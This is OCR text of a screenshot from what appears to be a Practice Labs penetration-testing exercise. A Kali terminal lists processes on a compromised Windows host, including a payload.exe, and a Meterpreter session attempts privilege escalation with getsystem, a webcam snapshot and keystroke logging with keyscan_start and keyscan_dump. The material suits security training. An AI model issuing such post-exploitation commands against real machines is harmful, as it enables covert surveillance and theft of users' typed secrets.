 PLABKALI01 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
root@PLABKALI01: ~
06:50
root@PLABKALI01: ~
File Actions Edit View Help
4100 4704 cmd.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\cmd.exe
4212 1112 rdpclip.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\rdpclip.exe
4256 1092 sihost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\sihost.exe
4272 948 svchost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\svchost.exe
4364 1092 taskhostw.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\taskhostw.exe
4444 1092 Lab Device Client.exe x64 2
4472 100 ShellExperienceHost.exe x64 2 PRACTICELABS\Administrator C:\Windows\SystemApps\ShellExperienceHo
st_cw5n1h2txyewy\ShellExperienceHost.exe
4704 4604 explorer.exe x64 2 PRACTICELABS\Administrator C:\Windows\explorer.exe
4768 100 RuntimeBroker.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\RuntimeBroker.exe
5128 100 SearchUI.exe x64 2 PRACTICELABS\Administrator C:\Windows\SystemApps\Microsoft.Windows
.Cortana_cw5n1h2txyewy\SearchUI.exe
5336 4704 payload.exe x64 2 PRACTICELABS\Administrator C:\Users\administrator.PRACTICELABS\Dow
nloads\setup.exe
5852 100 InstallAgentUserBroker.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\InstallAgentUserBro
ker.exe
5884 4704 OneDrive.exe x86 2 PRACTICELABS\Administrator C:\Users\administrator.PRACTICELABS\App
Data\Local\Microsoft\OneDrive\OneDrive.exe
6040 100 SkypeHost.exe x64 2 PRACTICELABS\Administrator C:\Program Files\WindowsApps\Microsoft.
SkypeApp_11.10.152.0_x64__kzf8qxf38zg5c\SkypeHost.exe
6164 1092 wermgr.exe
6636 4100 conhost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\conhost.exe
7188 3124 SearchProtocolHost.exe
7292 3804 fontdrvhost.exe
7748 948 svchost.exe
8032 948 svchost.exe
8140 100 InstallAgent.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\InstallAgent.exe
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter >